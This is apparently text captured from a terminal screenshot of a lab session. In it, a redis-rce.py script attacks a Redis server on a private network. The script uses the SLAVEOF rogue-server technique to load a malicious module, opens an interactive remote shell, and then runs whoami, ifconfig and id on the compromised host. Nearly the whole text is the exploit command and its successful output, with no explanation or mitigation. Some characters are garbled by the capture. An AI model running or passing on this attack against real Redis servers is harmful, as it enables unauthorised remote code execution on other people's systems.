 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
cooltige@cooltige:~/redis/redis-rce$ python redis-rce.py -L 192.168.111.132 -r 192.168.111.135 -f 557.so
REDIS RCE
[*] Connecting to  192.168.111.135:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.111.135:6379
[*] Setting filename
[+] Accepted connection from 192.168.111.135:6379
[*] Start listening on 192.168.111.132:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.111.135:43957
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
Ncooltige
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.111.135  netmask 255.255.255.0  broadcast 192.168.111.255
inet6 fe80::b8c2:768e:4d95:ec8d  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:9b:14:e5  txqueuelen 1000  ()
RX packets 144580  bytes 196942608 (196.9 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20590  bytes 1561401 (1.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  ()
RX packets 980  bytes 74625 (74.6 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 980  bytes 74625 (74.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$ id
uid=1000(cooltige) gid=1000(cooltige) =1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
$ exit
[*] Clean up..
cooltige@cooltige:~/redis/redis-rce$